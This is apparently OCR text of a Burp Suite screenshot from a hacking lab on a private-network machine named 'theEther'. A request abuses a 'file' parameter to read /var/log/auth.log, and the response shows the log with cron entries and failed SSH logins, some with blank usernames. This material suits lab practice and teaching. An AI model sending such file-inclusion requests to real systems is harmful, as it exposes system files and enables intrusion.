 Request
Pretty Raw Hex \n
1 GET /?file=/var/log/auth.log HTTP/1.1
2 Host: 192.168.56.13
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Content-Length: 1
10
11
Search...
0 matches
Response
Pretty Raw Hex Render \n
(uid=0)
10 Apr 12 07:09:01 theEther CRON[1407]: pam_unix(cron:session): session closed for user root
11 Apr 12 07:17:01 theEther CRON[1492]: pam_unix(cron:session): session opened for user root by
(uid=0)
12 Apr 12 07:17:01 theEther CRON[1492]: pam_unix(cron:session): session closed for user root
13 Apr 12 07:30:01 theEther CRON[1528]: pam_unix(cron:session): session opened for user root by
(uid=0)
14 Apr 12 07:30:01 theEther CRON[1528]: pam_unix(cron:session): session closed for user root
15 Apr 12 07:39:01 theEther CRON[1575]: pam_unix(cron:session): session opened for user root by
(uid=0)
16 Apr 12 07:39:01 theEther CRON[1575]: pam_unix(cron:session): session closed for user root
17 Apr 12 08:09:01 theEther CRON[1702]: pam_unix(cron:session): session opened for user root by
(uid=0)
18 Apr 12 08:09:02 theEther CRON[1702]: pam_unix(cron:session): session closed for user root
19 Apr 12 08:17:01 theEther CRON[1779]: pam_unix(cron:session): session opened for user root by
(uid=0)
20 Apr 12 08:17:01 theEther CRON[1779]: pam_unix(cron:session): session closed for user root
21 Apr 12 08:39:01 theEther CRON[1839]: pam_unix(cron:session): session opened for user root by
(uid=0)
22 Apr 12 08:39:01 theEther CRON[1839]: pam_unix(cron:session): session closed for user root
23 Apr 12 09:00:23 theEther sshd[1950]: Invalid user red-arrow from 192.168.56.3
24 Apr 12 09:00:23 theEther sshd[1950]: input_userauth_request: invalid user red-arrow [preauth]
25 Apr 12 09:00:25 theEther sshd[1950]: Failed none for invalid user red-arrow from 192.168.56.3
port 47710 ssh2
26 Apr 12 09:00:27 theEther sshd[1950]: Connection closed by 192.168.56.3 port 47710 [preauth]
27 Apr 12 09:04:24 theEther sshd[1964]: Invalid user  from 192.168.56.3
28 Apr 12 09:04:24 theEther sshd[1964]: input_userauth_request: invalid user  [preauth]
29 Apr 12 09:04:27 theEther sshd[1964]: Connection closed by 192.168.56.3 port 47712 [preauth]
30 Apr 12 09:06:14 theEther sshd[1966]: Invalid user  from 192.168.56.3
31 Apr 12 09:06:14 theEther sshd[1966]: input_userauth_request: invalid user  [preauth]
32 Apr 12 09:06:15 theEther sshd[1966]: Failed none for invalid user  from 192.168.56.3 port
47714 ssh2
33
34 <!DOCTYPE html>
35 <!--
36 Template Name: Carinary
37 Author: <a href="http://www.os-templates.com/">OS Templates</a>
38 Author URI: http://www.os-templates.com/
39 Licence: Free to use under our free template licence terms
Search...
0 matches